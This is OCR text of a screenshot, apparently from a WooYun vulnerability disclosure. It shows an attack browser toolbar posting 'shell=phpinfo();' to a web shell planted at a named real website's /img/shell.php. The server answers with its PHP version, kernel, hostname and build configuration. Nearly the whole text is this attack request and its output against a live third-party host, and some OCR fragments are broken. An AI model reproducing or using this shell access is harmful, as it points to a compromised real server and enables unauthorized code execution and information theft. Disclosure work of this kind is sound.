 https://www.aqdog.com/img/shell.php
搜索
SQL XSS Encryption Encoding Other
Load URL
https://www.aqdog.com/img/shell.php
Split URL
Execute
Enable Post data Enable Referrer
t data
shell=phpinfo();
PHP Version 5.6.13
php
System Linux 10-10-149-142 3.13.0-24-generic #46-Ubuntu SMP Thu Apr 10 19:11:08 UTC 2014 x86_64
Build Date Oct 23 2015 00:43:55
Configure Command './configure' '--prefix=/usr/local/php' '--with-config-file-path=/usr/local/php/etc' '--with-mysql' '--with-mysqli' '--with-pdo-mysql'
'--with-iconv-dir' '--with-freetype-dir' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-dir' '--enable-xml' '--enable-
bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline-optimization' '--with-curl' '--enable-mbregex' '--enable-fpm'
'--enable-mbstring' '--with-mcrypt' '--with-gd' '--enable-gd-native-ttf' '--with-openssl' '--with-mhash' '--enable-pcntl' '--enable-
sockets' '--with-xmlrpc' '--enable-zip' '--enable-soap' '--with-pear'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/php/etc
Loaded Configuration File /usr/local/php/etc/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
www.wooyun.org